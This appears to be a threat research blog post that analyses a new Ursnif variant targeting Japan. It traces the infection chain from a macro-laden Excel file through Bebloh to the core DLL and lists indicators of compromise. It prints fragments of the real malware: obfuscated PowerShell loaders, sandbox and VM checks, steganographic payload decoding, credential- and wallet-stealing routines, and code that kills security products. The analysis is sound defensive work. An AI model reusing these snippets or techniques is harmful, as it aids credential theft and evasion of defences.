

New Ursnif Variant Targets Japan Packed with New Features

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The Ursnif trojan ([also known as Gozi ISFB](#)) is one of the most prolific information stealing Trojans in the cybercrime landscape. Since its [reappearance in early 2013](#), it has been constantly evolving. In 2015, its source code was leaked and [made publicly available on Github](#), which led to further development of the code by different threat actors who improved it and added new features.

Over the past few years, Japan has been among the [top countries](#) targeted by Ursnif's operators. In 2018, [Cybereason](#) as well as [other security companies](#) reported about attacks where Ursnif (mainly the [Dreambot variant](#)) and Bebloh (also known as URLZone and Shiotob) were operating in conjunction. In these joint campaigns, Bebloh is used as a downloader that runs a series of tests to evaluate whether it is running in a hostile environment (for example, it checks to see if it is running on a research VM). Once the coast is clear, it downloads Ursnif, which carries out its core information stealing functions.

The newly discovered Ursnif variant comes with enhanced stealing modules focused on stealing data from mail clients and email credentials stored in browsers. The revamping and introduction of new mail stealer modules puts an emphasis on the risk that trojans can pose to enterprises if corporate accounts are compromised. With more and more banking customers shifting to mobile banking and the continuous hardening of financial systems, it is not surprising that trojans are focusing more than ever before on harvesting other types of data that can also be monetized and exploited by the threat actors, including mail user accounts, contents of email inboxes and digital wallets.

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Old-New Tricks, New Variant

Since the beginning of 2019, Cybereason researchers have observed a campaign that specifically targets Japanese users across multiple customer environments. This campaign introduced a new Ursnif variant as well as improved targeted delivery methods through Bebloh.


Ursnif's new variant main changes:

1. A new, stealthy persistence mechanism ("last minute persistence").
2. New, revamped stealing modules ("[#IESTEALER#](#)", "[#OLSTEALER#](#)", "[#TBSTEALER#](#)").
3. Cryptocurrency and disk encryption software module (e.g [Bitcoin](#), TrueCrypt).
4. An Anti-PhishWall module to counteract PhishWall, a Japanese security product.

Enhanced country-targeted delivery methods to ensure the delivery of Bebloh include:

1. Modified VBA code that specifically checks Japanese settings on the infected machine.
2. PowerShell that compiles a .NET DLL to check language settings (Japanese).
3. An added IP geolocation check to determine whether the infected machine is in Japan.


The following chart demonstrates the infection chain observed in the latest campaign:




Infection chain as seen in the Cybereason Defense Platform.

Stage One: Phishing via Office Documents

The first stage of the attack starts with a weaponized Microsoft Office document attached to a phishing email:



When the user opens the document, the Japanese text instructs the unsuspecting user to click on the *Enable Content* button. They expect to see a preview of a document, but instead it will execute the embedded macro code:



Weaponized Excel document that encourages the user to click on **Enable Content**.

Modified VBA Macro Targets Japanese Users

The macro code is obfuscated and results in the execution of several PowerShell commands. However, before the PowerShell commands are decrypted and executed, the VBA macro checks if the victim machine has Japanese country settings. This technique was previously seen in 2018, but the attackers modified the code in this version to make it less obvious and harder to detect.

Old VBA Country Check

```
27 Sub Workbook_Open ()
28 If Application.International (xlCountrySetting) = 81 Then PrivateFunctions Else Application.Quit
29 End Sub
```

The previous check, documented by [Nao Sec](#), consisted of comparing the country setting to the value of '81' for Japan, using the function [xlCountrySetting](#). If the machine doesn't have Japanese settings, the macro code exits.

New VBA Country Checks

The new country check function in this variant makes it less obvious to understand which country is being targeted, however it can still be easily inferred with a bit of basic calculation. The new code checks the country setting, adds '960' to it, and stores the new value in a parameter. In this case, the parameter is *opa* (81 + 960 = 1041):

```
72 Function opa()  
73 opa = Application.International(xlCountrySetting) + 960  
74 End Function  
75 Function tuf()  
76 tuf = Replace("" + Format(0, "currency"), "0", "")  
77 End Function  
78  
79 Function ShowFormatTabs()  
80 FarWd = Shell#(StopTabs & tiga + BiS(LineCVharts, tuf), 0)  
81 End Function
```


The *SensitiveLine()* function checks if the value of "opa" is greater than '1039.93', in which case, the macro code will continue. If not, the code will exit. The calculation is the following:

The value of [xlBinsTypeBinSize](#) ('3') * 347 - 1.07 = 1,039.93

```
57 Function SensitiveLine()  
58 If opa > xlBinsTypeBinSize * 347 - 1.07 Then ShowFormatTabs Else Application.Quit
```


Note: Similar techniques were implemented in a [campaign that targeted Italian users](#), which delivered a different Ursnif variant.

Stage Two: Paranoid PowerShell Downloader



The malicious cmd.exe spawned from an excel process and seen executing two children processes depicted within the Cybereason Defense Platform.

Once the macro code ensures that the machine is Japanese, it decrypts the PowerShell payload, sets it as environment variables, and executes the code:




PowerShell code hidden in environment variables.

```
& ((gV '*mdR*').NAME[3,11,2]-jOIIn')( neW-oBjecT IO.ComprEssION.DeFlAtestreaM([iO. memoRyStREAm] [COnVeRt]::fROmbAsE64STriNG( 'VVpbqy5HEf0r/SDkHJhAX2b64qsEgg8K8SUQgiSiEh8MSB4E9b/b61I9O5Czsy/zTXdXrVq1qqrTT199+y1996dfvvnpn3///re//cfPP/3hU/rii +vTpzrSVdaV6rjSfK5S +1XyTPsXdX8ppadrrv1Iafunip8mfioXPrD/zYofOz5Q9nf51l9LftLF5wtfnPEdfpf WHb9bj1+Z9l/2l8V3lr0aNvVxM/Usgr2k2MzeCxZL2n0p9zXvqxb8Le9HuRUcZW Dd0bw2tji4p4rnS9mL7Q8VLLqf2N9g64UL1crTJO0EH1x8lc +xMnczZcIF6+wXY2EYA3/Rc7Nj +xe3MLH6fsfSe/aCXEav2Zao16LV8jny3s4YepAW3B/dj +Fh/KftbgPus9DM2OZ+JU +J9RMN9ugIiSbbe9nn58tlhVlwsIotTDyblxyEbW4r7xeETXAAem0AOU +YY2wPdhighcbdp0K9IA0SeGdj+3gJ2uGjpIT+NvtfnRgJ +sVYAYpss9UE/PHbc4pP8fA408FD4ce0fB7aXexwzrW2DAafufzxUgT
```

Snipped PowerShell code.

The code is heavily obfuscated and contains a set of additional tests to ensure that the targeted machine not only has Japanese settings, but is also physically located in Japan prior to downloading Bebloh's payload.

New Language Setting Test




The malicious PowerShell process is identified within the Cybereason Defense Platform with parent and child processes.

Before downloading the payload, the PowerShell code runs a final language check to ensure the target is indeed Japanese. It matches the result of the `Omk()` function against 'j', for Japanese:

```
return ${H`FS}};.("{2}{0}{1}" -f'-','Type','Add') -typedef
"using System;public class mO {public static string
Omk() {return
System.Globalization.CultureInfo.CurrentCulture.Name;}}";
if ([mO]::"O`MK"() -match 'j'){&("{0}{1}{2}"-f'A','dd',
'-Type') -AssemblyName ("{2}{3}{1}{0}"-f'g','win','S',
'ytem.Dra');
```

The file is compiled and dropped in the %temp% folder:




The decompiled code shows the Omk() function that checks the [CultureInfo.CurrentCulture](#) property:

```
public class m0
{
    public static string Omk()
    {
        return CultureInfo.CurrentCulture.Name;
    }
}
```

Geo-IP Location Check

The downloader's last test is a geolocation test using the [ipinfo.io](#) API to verify that the IP address is Japanese:

```
"DoWnloa`DST`RING"((("{0}{1}{2}{3}{4}{5}{6}{7}{8}{9}"-f 't','f','ountry',
'o/c','in','ht','o.i','ps://ip'))."TR`Im"()+("{0}"-f 'D','.LCI'));${
J`Aa} = .("{0}{1}"-f 'Ni','ce') -Dayh ${E`c`Ho1} -Colss ${P`Ui}};${u`Y
```



Detecting country by IP geolocation.

Usage of Steganography to Hide the Payload in Plain Sight

Once all the checks are done, the PowerShell code downloads an image file hosted on an image sharing websites such as [Imgur](#) or [postimage.cc](#): `hxxps://i.imgur[.]com/96vV0YR[.]png`



Even the images have Japanese theme. ^_^

The embedded content is decrypted by the following PowerShell code, which is based on the [Invoke-PSImage](#) steganography project:

```
"G`etReSP`ONse" ();${Ff}=${R`A}."conT`eNt`leNgTh"; if (${f`F} -ge 55555){${g}=. ('DF') ("{4}{2}{1}{0}{3}" -f 'a','em.Dr','t', 'wing.Bitmap','Sys') ((. ('DF') ("{2}{1}{0}" -f 'lient','t.WebC','Ne'))."O`peNrE`Ad"($u`Rl));${o}=&('DF') ("{0}{1}" -f'By','te[]') 111500;(0..222)|. ('%'){foreach($X in(0..499)){${p}=${G}. "G`EtpI`xEI" ($X,${_});${o}[${_}*500+${X}]=( [math]::"fI0`oR" (( ${P}."b"-band15)*16)-bor($p."G" -band 15))};${eC`h`oI}=[System.Text.Encoding]::"u`Tf8"."Ge`IS`TriNG" ($o)[0..111471];${P`Ui} =
```

PowerSploit Reflectively Loads Bebloh

The decrypted PowerShell code embedded in the image is based on the [PowerSploit](#) framework that uses the reflective PE injection module [Invoke-ReflectivePEInjection](#) to load and execute Bebloh's code to memory:

```

2419     if (${E`Xe`Args} -ne ${n`Ull} -and ${EX`ea`RGs} -ne '')
2420     {
2421         ${eXe`AR`GS} = "ReflectiveExe $ExeArgs"
2422     }
2423     else
2424     {
2425         ${exEa`R`GS} = "ReflectiveExe"
2426     }
2427     if (${CoMpU`Te`Rn`A`me} -eq ${n`Ull} -or ${Co`MPuT`ERna`ME}
        -imatch "^\s*$")
    
```

Excerpt from decrypted content hidden in the downloaded image.

The unpacked payload dumped from the injected explorer.exe [indicates that the payload](#) is in fact Bebloh:

```

mov     eax, ds:off_4090B0 ; "Global\\UzEE2C66FF"
push   eax
push   0
lea    eax, [ebp+var_30]
push   eax
    
```


Bebloh Mutex Pattern

```

aInjectfile    db 0Dh,0Ah                ; DATA XREF: DATA:off_5246A18C↓0
                db 'INJECTFILE',0
                align 4
aExeupdate    db 0Dh,0Ah                ; DATA XREF: DATA:off_5246A190↓0
                db '*EXEUPDATE ',0
                align 4
aWwwGoogleCom db 'www.google.com',0        ; DATA XREF: DATA:off_5246A194↓0
                align 4
aTver         db '?tver=',0
                align 4
aVcmd        db '&vcmd=',0
                align 4
aCmp         db 'CMP',0
aHttps       db 'https://',0
                align 4
aCmd0        db 'CMD0',0
                align 4
aPost        db 'POST',0                ; DATA XREF: DATA:off_5246A1AC↓0
                align 4
aWsock32     db 'wsock32',0            ; DATA XREF: DATA:off_5246A1B0↓0
aWininet     db 'wininet',0           ; DATA XREF: DATA:off_5246A1B4↓0
aOleaut32    db 'oleaut32',0         ; DATA XREF: DATA:off_5246A1B8↓0
                align 4
aKeret       db '&keret=',0           ; DATA XREF: DATA:off_5246A1BC↓0
    
```


**INJECTFILE = web injects configuration
tver = build time (Unix)
keret = keyboard layout list (language)**

Once Bebloh is injected to explorer.exe, it downloads Ursnif's loader payload from the C2 server:




Bebloh drops Ursnif depicted through a malicious PowerShell process and child processes shown in the Cybereason Defense Platform.

Stage Three: Ursnif's Loader



The malicious gyehtuegg.exe (Ursnif Loader) spawns an instance of explorer.exe, depicted in the Cybereason Defense Platform.

Ursnif's loader unpacks the main payload (client.dll / client64.dll), which is embedded in the loader's PE resource section (RT_RCDATA):



32-bit and 64-bit version of client.dll.

Prior to its decryption, the loader conducts a series of tests to determine whether the loader is running in a hostile environment, namely, whether it is being debugged or run in a sandbox or virtual machine. For example, Bebloh runs the following checks:

- A Xeon CPU check to determine whether it is running on a server, laptop, or PC.
- A virtualization vendor check to determine whether it is running in vbox, qemu, vmware or on a virtual hd.
- A timing check (RDTSC with CPUID to force a VM exit and to thwart debuggers and sandboxes).

```

qmemcpy(&v10, &unk_405284, 0x1Eu);
v7 = GetModuleHandleA(0);
if ( sub_4011D3() != 15 )
{
    v0 = (CHAR *)sub_402BC6();
    if ( Xeon_CHECK() || VM_CHECK() || GetTickCount() > 0x61A8 && TIME_CHECK() )
    {
        MessageBoxA(0, v0, 0, 0x10u); // Error Message
        return 0;
    }
    sub_40168D(v0);
}

```


The following is an example of virtualization checks using the [SetupDiGetClassDevsA\(\)](#) and [SetupDiGetDeviceRegistryPropertyA\(\)](#) APIs to query hardware information stored in the Windows registry:

```

call    sub_402BC6      ; FLOSS: vbox
mov     [ebp+lpSrch], eax
lea    eax, [ebp+var_18]
call    sub_402BC6      ; FLOSS: qemu
mov     [ebp+var_10], eax
lea    eax, [ebp+var_34]
call    sub_402BC6      ; FLOSS: vmware
mov     [ebp+var_14], eax ; FLOSS stackstring: "30|
lea    eax, [ebp+DeviceInfoData.ClassGuid.Data4]
call    sub_402BC6      ; FLOSS: virtual hd
push    2                ; Flags
push    ebx              ; hwndParent
mov     [ebp+var_1C], eax
push    ebx              ; Enumerator
lea    eax, [ebp+ClassGuid]
push    eax              ; ClassGuid
call    ds:SetupDiGetClassDevsA

```

If any of the above tests returns positive, the loader displays an error message and terminate the process:



Error message displayed upon VM detection.


If all the tests check out, it will proceed and inject Ursnif's core DLL to the main explorer.exe process.

Stage Four: Ursnif Core Payload client.dll

The injected DLL payload includes an interesting PDB path of client64.dll, suggesting that it is [Gozi ISFB](#) version 3:

PDB path: c:\isfb3\x64\Release\client.pdb.

Its build number (version number) extracted from memory indicates that its version "300035":



The compilation date is 22/02/2019, which also suggests that it was compiled recently:

```
0xa9eb6a0 126 soft=1&version=300035&user=86b39e06f430c6af0101ae77319a67be&server=12&id=1000
```

We have found an earlier sample of the same variant in the wild with a compilation timestamp that dates to July 2018, suggesting that the variant first emerged in 2018:



Notable Changes in Core Functionality

Throughout the years, Ursnif’s code original code has changed to introduce different strains and new features. For a detailed analysis of Ursnif’s previous versions and functionality, please see the following write-ups by [Vitali Kremez](#), [Mamoru Saito](#) and [Maciej Kotowicz](#).

Based on our code analysis, the newly observed variant bears great resemblance to the [Dreambot variant](#). However, it lacks some commonly observed built-in features like the Tor client and VNC module. The new variant exhibits several new or revamped features, such as:

- A new persistence mechanism (last minute persistence that resembles Dridex’s persistence).

- Revamped and new stealer modules (IE Stealer, Outlook Stealer, Thunderbird Stealer).
- A cryptocurrency and disk encryption software module.
- An Anti-PhishWall module to counteract PhishWall, a Japanese security product.


New Stealthy Persistence Mechanism

One of the most noticeable changes observed in this new variant is the implementation of a new persistence mechanism designed to evade detection.

The newly observed persistence mechanism is based on the "last minute persistence" model. This model creates its persistence at the very last moment before the system shuts down. Once the system is rebooted and the loader injects the core DLL to explorer.exe, it immediately deletes its registry autorun key along with the files stored in %appdata%. Similar implementations have been used by [Dridex](#) and [Bebloh](#) banking trojans in the past.


It is interesting to mention that the above mentioned persistence is different than the [fileless persistence mechanism](#) reported by Cisco and [other researchers](#) between December 2018 and February 2019. The previous technique relied on a PowerShell script stored in the registry. Upon boot, it dynamically loads and injects the core DLL to explorer.exe using the [QueueUserAPC injection technique](#).

The following is a chart that demonstrates the "last minute persistence" creation and removal logic on an infected machine:



Detailed Persistence Creation Logic

- The malware creates an invisible window used for internal communication between the trojan's different components:

Title	Visible	Location	Size	Handle	Class
	No	(1, 1)	(132, 38)	000204CE	{D2665BC5-1A60-8A3F-C992-0DE6E394C708}

- Ursnif uses this window among other things in order to catch the [WM_QUERYENDSESSION](#) message. This message is typically sent when the system is about to shut down, thus alerting the malware of an imminent shutdown:

```

v4 = Msg;
v5 = 0i64;
v6 = (LONG_PTR *)lParam;
v7 = (HWND)wParam;
v8 = hWnd;
GetWindowLongPtrA(hWnd, 0xFFFFFFFF);
switch ( v4 )
{
  case 1u:
    hWndNewNext = SetClipboardViewer(v8);
    if ( v6 )
      SetWindowLongPtrA(v8, 0xFFFFFFFF, *v6);
    return v5;
  case 2u:
    ChangeClipboardChain(v8, hWndNewNext);
    PostQuitMessage(0);
    return v5;
  case 0x11u: // WM_QUERYENDSESSION
    leads_to_persistence_creation();
    return 1i64;
}


```

- Once Ursnif is made aware of the shutdown message, it creates an autorun registry key along with files in the %appdata% folder, based on information found in the Install key found in - HKCU\Software\AppDataLow\Software\Microsoft\{GUID}\Install


Name	Type	Data
ab (Default)	REG_SZ	(value not set)
{21EA9364-0CFD-FB94-...	REG_BINARY	93 f2 30 44 0b c4 d4 01
{6FFA4A07-02E5-7960-...	REG_BINARY	38 da 39 b9 36 cf d4 01
{86A9AAF9-2DF3-A83A...	REG_BINARY	d3 61 f6 a5 13 c4 d4 01
Client	REG_BINARY	e8 03 00 00 bc 83 01 00 06 9e b3 86 9a d6 3b cd 77 ae 01 01 a9 67 9a :
Install	REG_BINARY	06 3c 73 0d f6 01 20 01 ee 3e 0f 0f 4e 05 38 05 4e 32 5f 02 0e 1d 98 1f :
Temp	REG_BINARY	50 d4 dd d5 51 48 4f 5d f2 77 e9 1b 30 8c b8 10 7c 9c d3 b0 74 fb cd :

Computer\HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\DF0568B0-B219-692D-B483-06AD28679A31

Booting the machine in Safe Mode, can reveal the created persistence, as it prevents any program from running automatically when the user logs on:



.lnk and .exe file in %appdata% created before the system shuts down.




Registry Autorun key created before the system shuts down.

Detailed Persistence Removal Logic

Once the system boots and the user is logged on, the loader runs and injects the core DLL to explorer.exe. Once the trojan’s code runs:

- It checks for the existence of the “ProgMan” window, indicating that the explorer.exe process is running:



- It checks whether the malware code is running from the same process (explorer.exe), likely as an anti-debugging measure:

```

v14 = find_progman();
if ( lstrlenW(v3 + 12) )
{
    if ( GetCurrentProcessId() == v14 )
    {
        sub_18001D944((__int64)(v3 + 12));
        sub_18002AEF0(v3 + 12, 25000, 1u);
        v1 = sub_18001D9E8();
        leads_to_persistence_deletion();
        v3[12] = 0;
    }
}
    
```

- It deletes registry keys and the %appdata% folder where the .lnk and .exe files exist based on the the Install key in HKCU\Software\AppDataLow\Software\Microsoft\{GUID}.

```

if ( !RegQueryValueExA(phkResult, "Install", 0i64, &Type, (LPBYTE)lpData, &cbData) )
{
    decrypt_reg_value(lpData, cbData, dword_180068738, 0);
    DeleteFileW((LPCWSTR)lpData);
    v8 = sub_18002CCE8(lpData);
    v9 = (const WCHAR *)v8;
    v10 = PathFindExtensionW((LPCWSTR)v8);
    lstrcpw(v10, L".lnk");
    DeleteFileW(v9);
    reg_deletion(-2147483647i64, (__int64)"Software\\Microsoft\\Windows\\CurrentVersion\\Run", (__int64)v9);
    LOWORD(v11) = 92;
    v12 = (_WORD *)StrRChrW(lpData, 0i64, v11);
    v13 = v12;
    if ( v12 )
    {
        *v12 = 0;
        RemovedDirectoryW((LPCWSTR)lpData);
    }
}

```

Changes in the Information Stealing Modules

The new variant (V3) exhibits changes in the code of its stealer modules in comparison with:

- Dreambot (unpacked client.dll - 2bc80182ed4ca4701ab0bcd750d5aacac83d77)
- Gozi ISFB 2.16 / 2.17 (unpacked client.dll - 74e7453b33119de1862294e03bf86cc7623d558b)

Changes in the Mail Stealer Functions

The new variant's mail stealing functionality seems to have undergone a major update that includes enhancements and some new functionality, like: a Microsoft Outlook stealer, an Internet Explorer stealer, and a Mozilla ThunderBird stealer.


```

if ( v1 & 2 )
{
    OLSTEALER((__int64 *)ppstm); // Outlook Stealer Module
    IESTEALER(ppstm); // IE Stealer Module
    v17 = 0i64;
    ((void (__fastcall *) (LPSTREAM, _QWORD, _QWORD, _QWORD))ppstm->lpVtbl->Seek)(ppstm, 0i64, 0i64, 0i64);
    ((void (__fastcall *) (LPSTREAM, struct _STARTUPINFO *, __int64))ppstm->lpVtbl->Stat)(ppstm, &StartupInfo, 1i64);
    v15 = (unsigned int)StartupInfo.lpDesktop;
    if ( LODWORD(StartupInfo.lpDesktop) )
    {
        v5 = HeapAlloc(hHeap, 0, (unsigned int)(LODWORD(StartupInfo.lpDesktop) + 1));
        ((void (__fastcall *) (LPSTREAM, _BYTE *, _QWORD, unsigned int *))ppstm->lpVtbl->Read)(ppstm, v5, v15, &v15);
        v5[v15] = 0;
        v2 = call_namedpipe(301, v5, v15, 0i64);
        HeapFree(hHeap, 0, v5);
    }
    v6 = (const WCHAR *)Thunderbird_check(L"Software\\Mozilla");// Mozilla ThunderBird Stealer
}

```

Excerpt of the mail stealer's main function.

The following comparative chart demonstrates the changes to the main mail stealing functions between recent variants:



#OLSTEALER# - the Revamped Outlook Stealer

The new OLSTEALER module enumerates stored Microsoft Outlook accounts on the infected machine:

```
v2 = (unsigned int)lstrlenA("#OLSTEALER#\n");
*(void (__fastcall *))(__int64 *, const CHAR *, __int64, _QWORD)(*v1 + 32)(v1, "#OLSTEALER#\n"
v3 = (CHAR *)sub_18002E180(
-2147483646i64,
(__int64)"Software\\Microsoft\\Internet Account Manager",
(__int64)"Outlook",
512);
```

This new variant adds support for multiple Microsoft Outlook versions, as opposed to previous versions that typically support one or two versions:

```
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\Outlook\\OMI Account Manager\\Accounts");
sub_180016DF4(
(__int64)v1,
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Microsoft Outlook Internet Settings");
sub_180016DF4(
(__int64)v1,
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook");
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\11.0\\Outlook\\Profiles\\Outlook");
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\12.0\\Outlook\\Profiles\\Outlook");
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\14.0\\Outlook\\Profiles\\Outlook");
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook");
sub_180016DF4((__int64)v1, HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook");
```

In addition, it adds the capability to locate Microsoft Outlook's .PST and .OST file extensions:

```

mov     dword_10058158, esi
call   edi ; SHGetFolderPathW
push   esi           ; dwMilliseconds
push   esi           ; DWORD
push   hHandle      ; hHandle
mov     ebx, offset off_100570D4 ; "*.pst"
push   [ebp+arg_0]   ; int
lea    eax, [ebp+var_210]
push   offset sub_10014AD1 ; int

```

#TBSTEALER# - Mozilla ThunderBird Stealer

This variant adds the capability to steal data from the Mozilla ThunderBird mail client, stored in:

- Thunderbird Stored Credentials (logins.json)
- ThunderBird Personal Address Book (abook.mab)

```

if ( sub_100041AC(v10) && !sub_100043A5(v11) )
{
    if ( StrStrIW(FindFileData.cFileName, L"logins.json") && leads_to_Mozilla_DB_decrypter(a2, lpString2) )
        TBSTEALER(a1, v11);
    StrStrIW(FindFileData.cFileName, L"abook.mab");

31     {
32         v4 = lstrlenA("#TBSTEALER#\n");
33         v5 = (CHAR *)sub_1000C332(v4 + MaxCount + 1);
34         *a1 = v5;
35         lstrcpyA(v5, "#TBSTEALER#\n");
36         lstrcata((LPSTR)*a1, v3);
37     }
38     sub_10015CC8(v3, (HLOCAL *)a1, "\"encryptedUsername\":\");
39     sub_10015CC8(v3, (HLOCAL *)a1, "\"encryptedPassword\":\");
40     LocalFree(v3);
41 }
42 sub_100042F7();
43 }
44 result = dword_10057CF8;
45 if ( dword_10057CF8 )

```

Extracting ThunderBird user credentials.

#IESTEALER# - Internet Explorer Stealer

The newly added, built-in module steals data stored in Internet Explorer, such as:

- HKCU\Software\Microsoft\Internet Explorer\TypedURLs (Autocomplete typed URLs)
- HKCU\Software\Microsoft\Internet Explorer\IntelliForms\Storage2 (AutoComplete Data, including stored credentials)
- CLSID_CUrlHistory (Browsing History)

```
v2 = a1;
*(void (__fastcall **)(_QWORD *, _QWORD, __int64, __int64 *))(v1 + 40)(a1, 0i64, 1i64, &v23);
v3 = (unsigned int)strlenA("#IESTEALER#\n");
*(void (__fastcall **)(__int64 *, const CHAR *, __int64, _QWORD))(*v2 + 32)(v2, "#IESTEALER#\n", v3, 0i64);
v4 = LocalAlloc(0x40u, 0x484ui64);
memset(v4, 0, 0x404ui64);
v5 = 0;
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Internet Explorer\\TypedURLs", 0, 1u, &hKey) )
```

CryptoCurrency and Encrypted Drives Stealer

The new variants seems to add the ability to steal data from cryptocurrency wallets as well as disk encryption software:

```
sub_18002BA6C(0i64, (WCHAR **)&dwProcessId, 1);
v2 = dwProcessId;
if ( StrStrIW(dwProcessId, L"electrum-")
    | StrStrIW(v2, L"bitcoin")
    | StrStrIW(v2, L"multibit-hd")
    | StrStrIW(v2, L"bither")
    | StrStrIW(v2, L"msigna.")
    | StrStrIW(v2, L"Jaxx.")
    | StrStrIW(v2, L"JEduus.")
    | StrStrIW(v2, L"armory-")
    | StrStrIW(v2, L"veracrypt")
    | StrStrIW(v2, L"truecrypt") )
```

Digital currency wallets:

- [Electrum](#) Bitcoin wallet, [Bitcoin](#) wallet, [Multibit-hd](#) (a deprecated Bitcoin wallet), [Bither](#) Bitcoin wallet, [mSigna](#) Bitcoin wallet, [Jaxx](#) multi-currency digital wallet, and [Bitcoin Armory](#) wallet.

Disk Encryption Tools:

- [VeraCrypt](#) disk encryption software, [TrueCrypt](#) disk encryption utility (a discontinued utility)

Thwarting Security Products Modules


Anti-PhishWall Module

The new variant adds a built-in anti-PhishWall module to its capabilities. PhishWall is an anti-phishing and anti-MITB (Man-in-the-Browser) product created by Japanese cybersecurity company [Securebrain](#). The product is quite popular in Japan and is even recommended by [several banks and financial institutions](#) as a protection against [banking trojans, and more specifically, Gozi](#).

In light of the product's popularity in Japan, it is not surprising that the new Ursnif variant added an Anti-PhishWall module similar to other trojans in the past such as [Shifu](#) and [Beblöh](#).

This module runs extensive tests to detect and disable the PhishWall product and browser plugin:

1. It checks the registry for if the PhishWall key is present. If it is present, it locates the sbpwu.exe process and terminates it.




2. It checks for a second process ("PhishWall5.1.exe") and attempts to terminate it.

```
Phishwall_check proc near
FindFileData= _WIN32_FIND_DATA ptr -148h
var_8= byte ptr -8

mov    rax, rsp
mov    [rax+8], rbx
mov    [rax+10h], rbp
mov    [rax+18h], rsi
mov    [rax+20h], rdi
push  r12
sub    rsp, 160h
lea    rcx, aPhishwall51Exe ; "PhishWall5.1.exe"
xor    edi, edi
call   Find_Process_and_Kill
mov    rcx, cs:hHeap ; hHeap
mov    ebx, 104h
```

3. It enumerates Firefox’s browser extensions for the PhishWall extension “\extensions\info.asia@securebrain.co.jp.xpi”. If it finds it, it will attempt to terminate Firefox.



4. Lastly, it attempts to locate the following CLSID in the registry, which are associated with PhishWall:

- [8CA7E745-EF75-4E7B-BB86-8065C0CE29CA](#)
- [BB62FFF4-41CB-4AFC-BB8C-2A4D4B42BBDC](#)

Important note: The author of this article did not test the Anti-PhishWall code and cannot attest to its validity or quality.

Anti-Rapport Module

While Ursnif’s alleged [Anti-Rapport module](#) is not new, it is quite rare to see this module among the variants that hit Japan recently. [Rapport](#) is an endpoint protection product by [IBM’s Trusteer](#). Over the years, there have been several types of malware that claimed to bypass or disable Rapport.

This Ursnif variant comes with an Anti-Rapport module which seems heavily based, on [Carberg](#)’s Anti-Rapport code. This code was leaked in 2013 and is [publicly available on Github](#).

```
trusteer_rapport proc near  
  
arg_0= qword ptr 8  
arg_8= qword ptr 10h  
  
mov     [rsp+arg_0], rbx  
mov     [rsp+arg_8], rsi  
push    rdi  
sub     rsp, 20h  
mov     rdi, rdx  
mov     esi, ecx  
lock add cs:dword_1800687D4, 1  
lea     rcx, ModuleName ; "RapportGP_x64"  
call    cs:GetModuleHandleA  
test    rax, rax  
mov     rbx, rax  
jnz     short loc_180001331
```

```
lea     rcx, ModuleName ; "RapportGP_x64"  
call    cs:LoadLibraryA  
mov     rbx, rax
```

Excerpt from the Anti-Rapport code found in the new variant:

```
if ( !(unsigned int)lstrcmp(&v2[*v12], "InternetGetCookieExA")  
|| !(unsigned int)lstrcmp(v17, "InternetGetCookieA") )  
{  
    v16 = 0;  
}  
if ( *v15 == -23  
&& (unsigned int)GetMappedFileNameA(-1i64, &v15[*(QWORD*)(v15 + 1) + 5], &pszPath, 259i64) )  
{  
    v18 = PathFindFileNameA(&pszPath);  
    v16 = (unsigned int)lstrcmpi(v18, "ieframe") != 0 ? v16 : 0;  
}  
if ( v16 )  
{  
    v19 = GetCurrentProcess();  
    WriteProcessMemory(v19, v15, lpBuffer, 0xAui64, &NumberOfBytesWritten);  
}
```

The variant's code shows great resemblance to Carberp's [code on Github](#):

```
if (!strcmp((PCHAR)((DWORD_PTR)hModule+Names[cEntry]), "InternetGetCookieExA") || !strcmp((PCHAR)((
DWORD_PTR)hModule+Names[cEntry]), "InternetGetCookieA"))
{
    UtidPrint("Skipped.\n");
    bRestore = FALSE;
}

if (*(BYTE*)ApiStart == 0xE9)
{
    PVOID Handler = (PVOID)((DWORD*)(DWORD)ApiStart + 1) + (DWORD)ApiStart + 5);
    CHAR FileName[MAX_PATH];

    if (GetMappedFileName(NtCurrentProcess(), Handler, FileName, RTL_NUMBER_OF(FileName)-1))
    {
        if (!_stricmp(PathFindFileNameA(FileName), "ieframe.dll"))
        {
            UtidPrint("Not restored.\n");
            bRestore = FALSE;
        }
    }
}

if (bRestore)
{
    ULONG Written;

    if (WriteProcessMemory(GetCurrentProcess(), ApiStart, ApiOriginalStart, StartSize, &Written))
```

Important note: The author of this article did not test the Anti-Rapport code and cannot attest to its validity or quality.

Conclusion

Ursnif and Bebloh continue to be among the most common information stealing trojans that target Japanese users. The development cycle and the introduction of targeted delivery techniques and variants observed in Japan is quite frequent. It changes tactics every one to two months, in an attempt to evade detection by traditional security products and some sandbox solutions.

What stands out in these campaigns is the great effort made by threat actors to target Japanese users, using multiple checks to verify that the targeted users are Japanese. These multiple tests prove to be quite effective not only in targeting the right crowd, but also in evading security products such as sandboxes, since the malicious code will not run unless the country/language settings are properly configured. We assess that this new wave of country-based targeted delivery is likely to become more and more popular in future campaigns.

Lastly, our research demonstrates that the new variant seems to be quite unique and customized for Japan. It comes with robust information stealing features that focus on mail data, new evasive persistence mechanism and a module to bypass a Japanese security product. Some of the new features of this variant seem to draw inspiration from other trojans that are popular in Japan, such as Bebloh and Shifu. According to Cybereason's telemetry, this variant has been spotted only in Japan so far. It is interesting to see whether this new strain of Ursnif will emerge in other geographical regions.

We have an on-demand webinar all about this research online. [Check out our live webinar on the discovery.](#)

Indicators of Compromise

Excel Document (Macro)

DA85A7DE0B48881EF09179B800D033F27E8F6A01

6BEF7B72A0D314393FAE5F7915A5440DF2ABCF5F

A1CC4B824A35B5E1A016AA9AC0FAC0866C66BFFC

12E6EEA2EC60AC530CB6F683619ED4F571558C3F

F23EDE071D9F0274430D06E2C6E33FF1B1803C5F

B4707DA9396F1BBD3179A10F58815F1E58AC02FA

.NET language checker

